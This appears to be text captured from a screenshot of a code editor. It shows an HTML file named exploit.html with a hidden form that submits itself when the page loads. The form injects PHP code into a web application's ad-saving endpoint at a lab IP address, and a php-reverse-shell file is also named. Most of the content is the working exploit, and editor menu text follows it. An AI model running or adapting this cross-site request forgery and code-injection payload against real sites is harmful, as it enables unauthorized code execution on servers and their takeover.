 php-reverse-shell.php
exploit.html
20 # Exploit :
21 -->
22
23 <html>
24 <body onload="document.exploit.submit();">
25 <form action="http://10.10.61.248/content/as/?type=ad&mode=save" method="POST" name="exploit">
26 <input type="hidden" name="adk" value="hacked"/>
27 <textarea type="hidden" name="adv">
28 <?php
29 echo '<h1> Hacked </h1>';
30 phpinfo();?>
31
32 </textarea>
33 </form>
34 </body>
35 </html>
36
37 <!--
38 # After HTML File
39 http://localhost/sw
40 -->
Go to Definition F12
Go to References Shift+F12
Peek
Find All References Alt+Shift+F12
Rename Symbol F2
Change All Occurrences Ctrl+F2
Format Document Ctrl+Shift+I
Format Selection [Ctrl+K Ctrl+F]
Refactor... Ctrl+Shift+R
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Command Palette... Ctrl+Shift+P